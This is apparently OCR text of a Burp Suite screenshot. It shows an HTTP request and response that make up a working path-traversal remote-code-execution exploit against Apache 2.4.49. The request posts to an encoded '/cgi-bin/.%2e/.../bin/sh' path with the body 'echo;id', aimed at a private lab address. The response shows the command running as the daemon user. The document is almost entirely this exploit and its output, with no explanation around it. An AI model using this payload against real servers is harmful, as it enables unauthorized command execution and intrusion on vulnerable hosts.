 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 09:43:29 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8